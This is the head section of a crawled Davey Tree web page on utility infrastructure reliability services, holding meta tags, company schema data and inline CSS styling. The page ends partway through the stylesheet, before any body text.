

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.davey.com/utility-services/asset-management/reliability-services/
body_size: 38403
content:
<!DOCTYPE HTML>
<html lang="en-US">
    <head>
        <meta charset="utf-8" />
<title>Utility Infrastructure Reliability Services | Davey Tree</title>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="canonical" href="https://www.davey.com/utility-services/asset-management/reliability-services/">
        <meta name="description" content="Our teams leverage industry-leading experience and a suite of customized technology solutions to capture, interpret, and present critical data on the overall health of your infrastructure." />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta property="og:title" content="Utility Infrastructure Reliability Services | Davey Tree" />
        <meta property="og:description" content="Our teams leverage industry-leading experience and a suite of customized technology solutions to capture, interpret, and present critical data on the overall health of your infrastructure." />
        <meta property="og:image" content="https://www.davey.com/media/wo0f4u3q/dsc_1666.jpg?width=1200&height=630&v=1da4e3c22e94c50&format=webp&quality=80" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="https://www.davey.com/utility-services/asset-management/reliability-services/" />


        
<script type='application/ld+json'>
{
  "@context": "https://schema.org",
  "@type": [
    "WebSite",
    "WebPage",
    "Organization",
    "LocalBusiness"
  ],
  "name": "The Davey Tree Expert Company",
  "url": "https://www.davey.com",
  "image": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg",
  "inLanguage": "en-us",
  "description": "The Davey Tree Expert Company provides research-driven tree services, grounds maintenance and environmental services for residential, commercial, and utility customers across the United States and Canada.",
  "logo": {
    "@type": "ImageObject",
    "image": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg",
    "width": "300",
    "height": "106"
  },
  "sameAs": [
    "https://www.facebook.com/DaveyTree",
    "https://twitter.com/DaveyTree",
    "http://www.pinterest.com/daveytree/",
    "https://instagram.com/DaveyTree/",
    "http://www.youtube.com/user/DaveyTreeExpertCo",
    "http://www.linkedin.com/company/the-davey-tree-expert-company"
  ],
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1500 N Mantua St.",
    "addressLocality": "Kent",
    "addressRegion": "Ohio",
    "postalCode": "44240",
    "addressCountry": "USA"
  },
  "location": {
    "@type": "Place",
    "geo": {
      "@type": "GeoCoordinates",
      "latitude": "41.1711315",
      "longitude": "-81.3580459"
    }
  },
  "areaServed": [
    {
      "@type": "Country",
      "name": "United States",
      "@id": "https://en.wikipedia.org/wiki/United_States"
    }
  ]
}
</script>


        


	<link rel="preload" as="image" imagesizes="100vw" imagesrcset="/media/wo0f4u3q/dsc_1666.jpg?width=150&height=263&v=1da4e3c22e94c50&format=webp&quality=50 150w, /media/wo0f4u3q/dsc_1666.jpg?width=300&height=526&v=1da4e3c22e94c50&format=webp&quality=50 300w, /media/wo0f4u3q/dsc_1666.jpg?width=404&height=708&v=1da4e3c22e94c50&format=webp&quality=50 404w, /media/wo0f4u3q/dsc_1666.jpg?width=882&height=193&v=1da4e3c22e94c50&format=webp&quality=45 882w, /media/wo0f4u3q/dsc_1666.jpg?width=991&height=217&v=1da4e3c22e94c50&format=webp&quality=45 991w, /media/wo0f4u3q/dsc_1666.jpg?width=1200&height=263&v=1da4e3c22e94c50&format=webp&quality=45 1200w, /media/wo0f4u3q/dsc_1666.jpg?width=1400&height=307&v=1da4e3c22e94c50&format=webp&quality=45 1400w, /media/wo0f4u3q/dsc_1666.jpg?width=1600&height=350&v=1da4e3c22e94c50&format=webp&quality=45 1600w, /media/wo0f4u3q/dsc_1666.jpg?width=1920&height=420&v=1da4e3c22e94c50&format=webp&quality=45 1920w" />

   <style type="text/css">h1,h2,h3{margin-top:0;margin-bottom:.5rem;line-height:1.2;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700}a:not([href]):not([class]){color:inherit;text-decoration:none}@media (min-width:1200px){h3{font-size:1.75rem}}@font-face{font-family:Montserrat-Bold-fallback;src:local("Arial");size-adjust:117.125%;ascent-override:79%;descent-override:19%;line-gap-override:6%}@font-face{font-family:"Nunito Sans-fallback";size-adjust:101.7%;src:local("Arial")}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:300;src:url(/dist/fonts/nunito-sans-v12-latin-300.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-300.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-300.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-300.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-300.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-300.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:400;src:url(/dist/fonts/nunito-sans-v12-latin-regular.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-regular.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-regular.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-regular.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:700;src:url(/dist/fonts/nunito-sans-v12-latin-700.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-700.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-700.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-700.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-700.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:800;src:url(/dist/fonts/nunito-sans-v12-latin-800.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-800.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-800.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-800.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-800.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:600;src:url(/dist/fonts/montserrat-v25-latin-600.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-600.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-600.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-600.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-600.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-600.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:700;src:url(/dist/fonts/montserrat-v25-latin-700.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-700.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-700.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-700.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-700.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:800;src:url(/dist/fonts/montserrat-v25-latin-800.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-800.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-800.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-800.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-800.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(/dist/fonts/webfonts/fa-solid-900.woff2) format("woff2"),url(/dist/fonts/webfonts/fa-solid-900.ttf) format("truetype")}main .umb-block-list>.fullwidth>.container{max-width:none}h3{font-size:30px}.btnDefault{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;width:275px;max-width:100%}.btnDefault::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}.featureCTA1BE.hasImage .container{max-width:1420px;margin-left:auto;margin-right:auto}.featureCTA1BE.hasImage .tsiRow .colImage{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.featureCTA1BE.hasImage .tsiRow .colImage{flex:0 0 auto;width:40.15%}}.featureCTA1BE.hasImage .tsiRow .colText{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.featureCTA1BE.hasImage .tsiRow .colText{flex:0 0 auto;width:59.85%}.featureCTA1BE .tsiRow.imageAlignRight .colImage{order:1}.featureCTA1BE .tsiRow.imageAlignRight .colImage img{margin-left:auto}}.featureCTA1BE .tsiRow .colText .text p:last-child{margin-bottom:0}.featureCTA1BE .tsiRow .colText .btnHolder{margin-top:32px}.featureCTA1BE .tsiRow .colText .btnHolder .btn{margin-top:2px;width:275px;min-width:fit-content;max-width:100%}.featureCTA1BE .tsiRow .colImage{display:flex;align-items:center}.featureCTA1BE .tsiRow .colImage img{width:100%;max-width:532px;object-fit:contain;aspect-ratio:266/257;display:block}@media (min-width:992px){.featureCTA1BE .tsiRow.imageAlignLeft .colImage img{margin-right:auto}.featureCTA1BE.hasImage .tsiRow.imageAlignRight .colText .inner{margin-right:76px}.featureCTA1BE.hasImage .tsiRow.imageAlignLeft .colText .inner{margin-left:76px}.featureCTA1BE.hasImage .tsiRow .colText{display:flex;align-items:center}}@media (max-width:767.98px){.featureCTA1BE .tsiRow .colText .btnHolder .btn{min-width:0;width:100%}.featureCTA1BE .tsiRow .colText .inner>.headline{font-size:26px}}.featureCTA2BE{margin-bottom:100px}.featureCTA2BE>.container{background-color:#383f51;padding-left:0;padding-right:0;overflow-x:hidden}.featureCTA2BE .itemsRow{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}.featureCTA2BE .itemsRow.count2 .item:first-child::after{content:" ";border-right:2px dashed #fff;position:absolute;right:-1px;top:50%;height:70%;transform:translateY(-50%)}.featureCTA2BE .itemsRow.count2 .item{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.featureCTA2BE .itemsRow.count2 .item{flex:0 0 auto;width:50%}}.featureCTA2BE .itemsRow .item{position:relative;padding-top:115px;padding-bottom:115px}.featureCTA2BE .itemsRow .item .bgMobile{display:none;background-position:center center}.featureCTA2BE .itemsRow .item .bgMobile img{object-position:top center}.featureCTA2BE .itemsRow .item .overlay{background-color:#383f51;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;opacity:.9}.featureCTA2BE .itemsRow .item .overlay.ol90{opacity:.9}.featureCTA2BE .itemsRow .item .inner{display:block;position:relative;z-index:1;text-align:center;color:#fff;max-width:1099px;margin-left:auto;margin-right:auto;max-width:1159px;padding-left:30px;padding-right:30px}.featureCTA2BE .itemsRow .item .inner .headline{color:#fff;font-weight:700;font-size:36px;line-height:1.6em;margin-bottom:18px}.featureCTA2BE .itemsRow .item .inner .text{line-height:2em;padding-right:30px;padding-left:30px}.featureCTA2BE .itemsRow .item .inner .text p{margin-bottom:2rem}.featureCTA2BE .itemsRow .item .inner .btnHolder{margin-top:36px}@media (max-width:1728px){.featureCTA2BE .itemsRow .item{padding-top:5vw;padding-bottom:5vw}}@media (max-width:991.98px){.featureCTA1BE{margin-bottom:100px}.featureCTA1BE .tsiRow .colImage{margin-bottom:30px}.featureCTA1BE .tsiRow .colImage img{width:100%;max-width:100%;height:auto}.featureCTA1BE .tsiRow .text{font-size:16px}.featureCTA2BE .itemsRow.count2 .item:first-child::after{content:" ";border-right:none;border-top:2px dashed #fff;position:absolute;right:unset;top:100%;left:1px;width:70%;transform:translateY(-1%) translateX(20%)}.featureCTA2BE{margin-bottom:95px}.featureCTA2BE .itemsRow .item{padding-top:40px;padding-bottom:40px}.featureCTA2BE .itemsRow .item .bgMobile{display:block}.featureCTA2BE .itemsRow .item .bgDesktop{display:none}.featureCTA2BE .itemsRow .item .inner .headline{font-size:26px;margin-bottom:20px}.featureCTA2BE .itemsRow .item .inner .text{font-size:16px}}.podcastFeedBE{margin-bottom:100px}.podcastFeedBE .headerRow{text-align:center}.podcastFeedBE .headerRow .headline{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:800;line-height:1.4em;color:#00833f;font-size:36px}.podcastFeedBE .headerRow h2.headline{font-size:36px;margin-bottom:22px}.podcastFeedBE .podcastRow{display:flex;justify-content:center;flex-wrap:wrap;margin-bottom:70px;margin-top:40px}.podcastFeedBE .podcastRow .podcastCard:not(:first-child){border-left:2px dotted #00833f}.podcastFeedBE .podcastRow .podcastCard{display:flex;flex-direction:column;width:30%}.podcastFeedBE .podcastRow .podcastCard .podcastDate{font-size:18px;line-height:22px;color:#00833f;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700;padding:20px 30px}.podcastFeedBE .podcastRow .podcastCard .podcastHeadline{font-size:28px;line-height:34px;color:#202022;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700;padding-left:30px;padding-right:30px}.podcastFeedBE .podcastRow .podcastCard .greenLine{width:70px;height:3px;background-color:#00833f;margin-left:30px;margin-top:20px;margin-bottom:20px}.podcastFeedBE .podcastRow .podcastCard .podcastSummary{font-size:18px;line-height:34px;color:#000;font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif;padding-left:30px;padding-right:30px}.podcastFeedBE .podcastRow .podcastCard .podcastLink{padding:20px 30px}.podcastFeedBE .podcastRow .podcastCard .podcastLink a{font-size:18px;line-height:34px;color:#c53f14;font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif;font-style:italic;text-decoration:underline}.podcastFeedBE .btnHolder{text-align:center}@media (max-width:991.98px){.podcastFeedBE .podcastRow .podcastCard:not(:first-child){border:none}.podcastFeedBE .podcastRow .podcastCard{width:100%;margin-bottom:30px}.podcastFeedBE .podcastRow .podcastCard .podcastDate{padding-left:15px;padding-right:15px;font-size:16px}.podcastFeedBE .podcastRow .podcastCard .podcastHeadline{padding-left:15px;padding-right:15px}.podcastFeedBE .podcastRow .podcastCard .greenLine{margin-left:15px}.podcastFeedBE .podcastRow .podcastCard .podcastLink,.podcastFeedBE .podcastRow .podcastCard .podcastSummary{padding-left:15px;padding-right:15px;font-size:16px}}@media (max-width:767.98px){.podcastFeedBE .headerRow h2.headline{font-size:26px}.podcastFeedBE .podcastRow .podcastCard:not(:first-child){border:none}.podcastFeedBE .podcastRow .podcastCard .podcastHeadline{font-size:22px}}@media (min-width:992px){.d-lg-block{display:block!important}.d-lg-none{display:none!important}}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box;transform:translate3d(0,0,0)}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative}.videosFeedBE{margin-bottom:100px}.videosFeedBE>.container{max-width:none}.videosFeedBE>.container>.headline{color:#00833f;font-size:36px;font-weight:800;text-align:center;margin-bottom:70px}.videosFeedBE .posts{position:relative}.videosFeedBE .posts::before{content:" ";position:absolute;top:0;left:0;width:150px;height:100%;background:rgba(0,0,0,0);z-index:2}.videosFeedBE .posts::after{content:" ";position:absolute;top:0;right:0;width:150px;height:100%;background:rgba(0,0,0,0);z-index:2}.videosFeedBE .posts .post .category{color:#00833f;font-size:18px;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700;margin-top:20px;margin-bottom:15px}.videosFeedBE .posts .post .image{overflow:hidden;position:relative}.videosFeedBE .posts .post .image img{height:auto;display:inline-block;aspect-ratio:136/75}.videosFeedBE .posts .post .image .icon{display:block;position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);background-color:#202022;width:114px;height:77px;border:4px solid #fff;border-radius:15px}.videosFeedBE .posts .post .image .icon::after{content:" ";position:absolute;left:50%;top:50%;transform:translateY(-50%) translateX(-50%);width:0;height:0;border-style:solid;border-width:18px 0 18px 32px;border-color:transparent transparent transparent #fff}.videosFeedBE .posts .post .headline{font-size:18px;margin-bottom:20px}.videosFeedBE .posts .post .headline a{color:#000;text-decoration:none}.videosFeedBE .posts .post .summary{line-height:1.9em;font-size:18px}.videosFeedBE .posts .swiper-prev{position:absolute;top:50%;left:-15px;transform:translateY(-50%);z-index:3}.videosFeedBE .posts .swiper-prev .swiper-btn{border:0;background-color:rgba(0,0,0,0);padding:10px}.videosFeedBE .posts .swiper-prev .swiper-btn.prev{margin-right:20px}.videosFeedBE .posts .swiper-prev .swiper-btn.prev .icon{display:flex;align-items:center;justify-content:center;font-size:38px}.videosFeedBE .posts .swiper-prev .swiper-btn.prev .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#000;margin-top:.15em}.videosFeedBE .posts .swiper-next{position:absolute;top:50%;right:-15px;transform:translateY(-50%);z-index:3}.videosFeedBE .posts .swiper-next .swiper-btn{border:0;background-color:rgba(0,0,0,0);padding:10px}.videosFeedBE .posts .swiper-next .swiper-btn.next{margin-left:20px}.videosFeedBE .posts .swiper-next .swiper-btn.next .icon{display:flex;align-items:center;justify-content:center;font-size:38px}.videosFeedBE .posts .swiper-next .swiper-btn.next .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#000;margin-top:.15em}.videosFeedBE .posts .swiper-pagination{display:flex;justify-content:center;margin-top:30px}.videosFeedBE .actions{margin-top:60px;text-align:center}.videosFeedBE .actions .btn{min-width:264px}@media (max-width:1500px){.videosFeedBE .swiper-container{padding:0}}@media (max-width:991.98px){.videosFeedBE{margin-bottom:100px}.videosFeedBE>.container>.headline{font-size:26px;margin-bottom:22px}.videosFeedBE .posts{padding:0 45px}.videosFeedBE .posts .post .headline{font-size:20px;margin-bottom:15px}.videosFeedBE .posts .post .summary{font-size:16px}.videosFeedBE .posts .swiper-prev{left:-15px}.videosFeedBE .posts .swiper-next{right:-15px}.videosFeedBE .posts::after,.videosFeedBE .posts::before{content:"";display:none}}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%}h1,h2{margin-top:0;line-height:1.2}@media (min-width:1200px){h1{font-size:2.5rem}h2{font-size:2rem}}p{margin-top:0;margin-bottom:1rem}ul{padding-left:2rem;margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}strong{font-weight:bolder}a{color:#0d6efd;text-decoration:underline}img{vertical-align:middle;user-drag:none;-moz-user-focus:ignore;-webkit-user-drag:none}button{border-radius:0;text-transform:none}button,input{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}[type=button],[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{padding:0;border-style:none}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}iframe{border:0}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;appearance:none;border-radius:.25rem}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;border-inline-end-width:1px;border-radius:0;border:0 solid;border-color:inherit}.btn{line-height:1.5;text-align:center;text-decoration:none;vertical-align:middle;border:1px solid transparent}.collapse:not(.show){display:none}.dropdown{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;color:#0d6efd;text-decoration:none}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:rgba(0,0,0,0);border:1px solid transparent;border-radius:.25rem}main .pageContent{padding-top:1rem;min-height:500px}main .pageContent img{max-width:100%}main img{height:auto;object-fit:contain}.sr-only{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}header{top:0;width:100%;height:167px;position:fixed;z-index:99;background-color:#fff;border-bottom:thin solid #e5e5e5;box-shadow:0 0 10px rgba(0,0,0,.5);border-bottom:none}.fa-search{font-family:"Font Awesome 6 Free";font-weight:900}.fa-search::before{content:""}main{margin-top:167px;font-size:18px;line-height:1.45em;color:#090909}main .pageContent>.blockList>.umb-block-list{margin-top:-1rem}main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:100px}main .pageContent section.blockList::after{content:" ";clear:both;display:block}main .container{padding-left:30px;padding-right:30px}@media (min-width:1400px){header .primaryNavHolder .topNavHolder,main .container{max-width:1340px}}main .bt{position:fixed;bottom:30px;right:30px;background-color:#c53f14;border:1px dotted transparent;opacity:0;display:flex;align-items:center;justify-content:center;z-index:2;width:50px;height:50px;border-radius:50%;text-align:center;color:#fff}main .bt .icon{text-align:center}main .bt .icon::before{content:"";font-family:"Font Awesome 6 Free";font-size:22px;font-weight:700;color:#fff;margin-top:2px;display:inline-block}html img{display:block;max-width:100%;width:auto;height:auto;margin-left:auto;margin-right:auto}html img[data-sizes=auto]{width:100%}footer.footerMain a{color:#fff}footer.footerMain ul{margin:0}footer.footerMain .footerRow .footerNavColumn nav ul{flex-direction:row;justify-content:space-between;padding-left:0}footer.footerMain .footerRow .footerNavColumn nav ul li{list-style-type:none}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul a.nav-link{display:inline-block;padding:12px 0;line-height:1.2em}@media (max-width:1536px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.85em;padding:.5em 0}}@media (max-width:1430px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.9em;line-height:1.4em}}body.subpage{background-color:#fbfbfb}body.subpage header{color:#fff}body{font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif}main a{color:#c53f14}main p,main ul{margin-bottom:1.5rem}@media (max-width:767.98px){.videosFeedBE .actions .btn{min-width:none;max-width:100%}main{margin-top:80px;font-size:16px}main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:75px}main .bt{width:40px;height:40px}main .bt .icon::before{font-size:16px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul{display:none}}h1,h2{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700}h1{font-size:36px;margin-bottom:30px;font-weight:800}h2{font-size:36px;margin-bottom:10px}header a,header li{color:#0055a5}header .primaryNavHolder a{font-family:Montserrat-Bold,Montserrat-Bold-fallback}header .primaryNavHolder .topBorder{width:100%;border-top:6px solid #00833f}header .primaryNavHolder .topNavHolder{position:relative;display:flex;height:106px;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}header .primaryNavHolder .topNavHolder a.navbar-brand{height:100%;margin-left:15px;margin-right:15px;padding:6px 0;display:flex;justify-content:flex-start;align-items:center;min-width:150px}header .primaryNavHolder .topNavHolder a.navbar-brand picture{display:contents}header .primaryNavHolder .topNavHolder a.navbar-brand img,header .primaryNavHolder .topNavHolder a.navbar-brand picture{width:100%;max-height:106px;max-width:229px;object-fit:contain}header .primaryNavHolder .topNavHolder .rightNav{display:flex;justify-content:space-between;width:100%}header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:flex;align-items:center;flex-grow:1;justify-content:flex-end;margin-right:90px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{height:38px;display:flex;width:80%;margin-top:50px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}header .primaryNavHolder .topNavHolder .rightNav .searchSection form button[type=submit]{background-color:#c53f14;display:inline-block;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}header .primaryNavHolder .topNavHolder .rightNav .topNav{display:flex;justify-content:flex-end;align-items:center;padding-right:20px;position:absolute;right:0;opacity:1;height:57px}header .primaryNavHolder nav.primaryNavigation{height:55px;display:flex;padding:0;flex-wrap:nowrap}header .primaryNavHolder nav.primaryNavigation ul{padding-left:0}header .primaryNavHolder nav.primaryNavigation ul li{list-style-type:none}header .primaryNavHolder nav.primaryNavigation ul li .dropdown-toggle::after{border:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{height:100%;display:flex;align-items:flex-end;justify-content:space-between;flex-basis:auto;flex-grow:1;margin-bottom:0;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1400px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer,header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{max-width:1340px}}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse a.nav-link{color:#202022}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse .psudoNav{font-size:16px;font-weight:700;color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem{list-style-type:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:16px;font-weight:700;padding:15px;margin-right:0;display:inline-block}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{border:none;font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:14px;padding-left:4px;height:16px;margin-top:2px;vertical-align:top}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.activeSection{color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem .dropdown-menu{border:1px solid #e5e5e5;border-radius:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem{position:inherit}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu{width:100%;position:absolute;left:0;border-bottom:7px solid #00833f;box-shadow:0 7px 8px rgba(0,0,0,.25);color:#202022;overflow-y:auto;overflow-x:hidden;max-height:calc(100vh - 167px);background-position:right -240px bottom -50px;background-size:auto 600px;background-repeat:no-repeat}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{position:absolute;top:30px;right:30px;background-color:rgba(0,0,0,0);border:0;z-index:2}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu .icon::before{content:"✕";font-size:20px;font-weight:700}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1535px){header .primaryNavHolder .topNavHolder,header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer,header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse,main .container{max-width:1605px}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow{padding:40px 15px 